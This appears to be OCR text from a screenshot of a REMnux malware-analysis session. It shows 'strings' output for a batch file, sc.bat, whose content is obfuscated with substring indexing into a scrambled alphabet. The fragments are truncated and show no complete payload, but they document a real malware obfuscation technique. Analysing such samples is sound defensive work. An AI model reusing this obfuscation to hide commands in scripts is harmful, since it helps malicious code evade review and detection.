
extracted:
remnux@remnux:~$ strings -n 20 sc.bat 

=R7cBqDS KFeZWNzhyTrOCGUE3gmujl4@dnxQk0wvbVYI
%ImJ:~44,1%%ImJ:~41,1%%ImJ:~31,1%%ImJ:~1,1%%I
=%ImJ:~54,1%%ImJ:~34,1%%ImJ:~55,1%%ImJ:~40,1%
%%ImJ:~43,1%%ImJ:~53,1%%ImJ:~26,1%%ImJ:~3,1%%
%%ImJ:~61,1%%ImJ:~46,1%%ImJ:~31,1%%ImJ:~24,1%
%%ImJ:~9,1%%ImJ:~50,1%%ImJ:~6,1%%ImJ:~14,1%%I
%%ImJ:~15,1%%ImJ:~47,1%%ImJ:~12,1%%ImJ:~45,1%
%%ImJ:~38,1%%ImJ:~10,1%%ImJ:~2,1%%ImJ:~0,1%%
%bIY:~45,1%%bIY:~38,1%%bIY:~57,1%%bIY:~6,1%%b
%bIY:~35,1%%bIY:~56,1%=%bIY:~43,1%%N

%%bIY:~29,1%%bIY:~12,1%%bIY:~38,1%%bIY:~28,1%
%%bIY:~24,1%%bIY:~46,1%%bIY:~11,1%%bIY:~31,1%
m%%bIY:~25,1%%bIY:~34,1%%bIY:~45,1%%bIY:~0,1%
F%%bIY:~22,1%%bIY:~53,1%%bIY:~41,1%%bIY:~56,1
M%%bIY:~27,1%%bIY:~21,1%%bIY:~23,1%%bIY:~26,1
YW%%bIY:~8,1%%bIY:~6,1%%bIY:~59,1%%bIY:~3,1%